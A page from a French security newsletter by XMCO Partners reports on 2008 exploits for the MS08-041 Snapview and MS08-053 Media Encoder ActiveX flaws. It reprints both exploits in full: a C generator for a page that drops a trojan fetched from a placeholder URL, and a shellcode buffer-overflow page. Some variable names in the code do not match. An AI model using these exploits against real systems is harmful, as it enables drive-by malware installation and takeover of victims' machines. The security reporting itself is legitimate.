L'ACTU SÉCU N°21
WWW.XMCOPARTNERS.COM
Le retour des exploits ActiveX
Encore des exploits...
Passons maintenant aux exploits Microsoft. Deux programmes malicieux ont été publiés sur des sites spécialisés. Ces derniers exploitent les vulnérabilités MS08-041 (ActiveX Snapview) et MS08-053 (Media Encoder) corrigées en août et septembre 2008.
Le premier programme exploite la récente vulnérabilité découverte au sein de l'ActiveX Snapview.
Le problème résulte d'une erreur de conception du contrôleur ActiveX snapview.ocx intégré dans toutes les versions de Microsoft Office Access (sauf dans la version 2007).
L'exploit développé en langage C permet de générer une page web malicieuse. En incitant un utilisateur à visiter cette page, un pirate peut forcer sa victime à télécharger un fichier vérolé (cheval de Troie).
Voici le code de l'exploit :
#define Filename "Ms-Access-SnapShot.html" FILE *File; char data[] = "<html>\n<objectclassid='clsid:F0E42D50-368C-11D0-AD81-00A0C90DC8D9'id='attaque'></object>\n" "<script language='javascript'>\nvar arbitrary_file = 'http://path_to_trojan'\n" "var dest = 'C:/Docume~1/ALLUSE~1/trojan.exe'\nattack.SnapshotPath = arbitrary_file\n" "attack.CompressedPath = destination \nattack.PrintSnapshot(arbitrary_file,destination)\n" "<script>\n<html>"; int main () { printf("**Microsoft Access Snapshot Viewer ActiveX Exploit**\n"); FILE *File; char *b0fer; if ( (File = fopen(Filename,"w+b")) == NULL ) { printf("\n fopen() error"); exit(1); } b0fer = (char*)malloc(strlen(data)); memcpy(b0fer,data, sizeof(data)-1); fwrite(b0fer, strlen(data), 1,File); fclose(File); printf("\n\n" Filename " has been created.\n"); return 0; }
Le second code tire profit de la vulnérabilité MS08-053, découverte dans le programme Windows Media Encoder le 10 septembre dernier.
Le code malicieux prend la forme d'une page Web qui appelle malicieusement le contrôle ActiveX wmex.dll afin d'y exploiter un débordement de tampon.
Cet exploit permet alors de lancer la calculatrice Windows sur un système Windows XP SP2 professionnel anglais. Nous attirons votre attention sur le fait qu'une légère modification de ce code permet de prendre le contrôle total du système vulnérable (changement du shell code).
<pre> <input language=JavaScript onclick=poc() type=button value="launch exploit"> <OBJECT id="target" classid="clsid:A8D3AD02-7508-4004-B2E9-AD33F087F43C"> </OBJECT> <script> function poc() { var shellcode = unescape( "%u03eb%ueb59%ue805%ufff8%uffff%u4949%u4949%u4949%u4948%u4949" + "%u4949%u4949%u4949%u4949%u5a51%u436a%u3058%u3142%u4250%u6b41" + "%u4142%u4253%u4232%u3241%u4141%u4130%u5841%u3850%u4242%u4875" + "%u6b69%u4d4c%u6338%u7574%u3350%u6730%u4c70%u734b%u5775%u6e4c" + "%u636b%u454c%u6355%u3348%u5831%u6c6f%u704b%u774f%u6e68%u736b" + "%u716f%u6530%u6a51%u724b%u4e69%u366b%u4e54%u456b%u4a51%u464e" + "%u6b51%u4f70%u4c69%u6e6c%u5964%u7350%u5344%u5837%u7a41%u546a" + "%u334d%u7831%u4842%u7a6b%u7754%u524b%u6674%u3444%u6244%u5955" + "%u6e75%u416b%u364f%u4544%u6a51%u534b%u4c56%u464b%u726c%u4c6b" + "%u534b%u376f%u636c%u6a31%u4e4b%u756b%u4c6c%u544b%u4841%u4d6b" + "%u5159%u514c%u3434%u4a44%u3063%u6f31%u6230%u4e44%u716b%u5450" + "%u4b70%u6b35%u5070%u4678%u6c6c%u634b%u4470%u4c4c%u444b%u3530" + "%u6e4c%u6c4d%u614b%u5578%u6a58%u644b%u4e49%u6b6b%u6c30%u5770" + "%u5770%u4770%u4c70%u704b%u4768%u714c%u444f%u6b71%u3346%u6650" + "%u4f36%u4c79%u6e38%u4f63%u7130%u306b%u4150%u5878%u6c70%u534a" + "%u5134%u334f%u4e58%u3978%u6d6e%u465a%u616e%u4b47%u694f%u6377" + "%u4553%u336a%u726c%u3057%u5069%u626e%u7044%u736f%u4147%u4163" + "%u504c%u4273%u3159%u5063%u6574%u7035%u546d%u6573%u3362%u306c" + "%u4163%u7071%u536c%u6653%u314e%u7475%u7038%u7765%u4370"); var buff= ""; var nsp = unescape("%u06EB%u9090"); var sh = unescape("%u6950%u74C9"); var nop = unescape("%u9090%u9090%u9090%u9090%u9090%u9090"); for (i=0;i<1638;i++) buff=buff + unescape("%u4141"); buff = buff + nsp + sh + nop + shellcode; target.GetDetailsString(buff,1); } </script> </pre> </html>
Note : Il est important de noter que Windows Media Encoder 9 n'est pas installé par défaut sur Windows. De plus, le contrôle ActiveX en question est bloqué par Internet Explorer 7.
xmco Partners
Ce document est la propriété du cabinet XMCO Partners. Toute reproduction est strictement interdite.
[29]